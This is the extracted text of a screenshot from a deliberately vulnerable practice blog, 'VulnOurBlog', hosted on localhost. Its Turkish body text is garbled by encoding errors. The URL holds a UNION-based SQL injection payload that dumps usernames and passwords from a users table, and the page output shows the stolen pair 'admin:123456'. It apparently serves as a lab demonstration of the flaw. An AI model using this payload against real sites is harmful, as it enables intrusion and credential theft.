 localhost/vulnourblog/category.php?id=3%20union%20select%201,2,group_concat(username,0x3a,password),4,5,6,7%20from%20users
VulnOurBlog About
PASSWORD
Teknoloji gÃ¼n geÃ§tikÃ§e hayatÄ±mÄ±zÄ±n ayrÄ±lmaz bir parÃ§asÄ± oldu.Teknoloji ne kadar hÄ±zlÄ± geliÅŸiyorsa,
kiÅŸisel verilerimizi koruma ihtiyacÄ±mÄ±zda aynÄ± hÄ±zla artmÄ±ÅŸtÄ±r. Koruma ihtiyacÄ±mÄ±z...
Read More
admin:123456
4...
Read More
Barisesen.com Erdemoflaz.com
© 2016